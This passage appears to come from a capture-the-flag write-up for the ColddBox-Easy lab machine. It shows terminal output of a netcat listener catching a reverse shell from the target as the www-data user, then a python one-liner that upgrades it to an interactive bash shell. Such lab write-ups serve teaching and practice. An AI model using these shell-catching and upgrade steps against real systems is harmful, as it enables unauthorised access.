 ┌──(0xskar㉿cocokali)-[~]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.33.91] 53326
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul
 08:40:02 up 10 min,  0 users,  load average: 0.06, 0.11, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)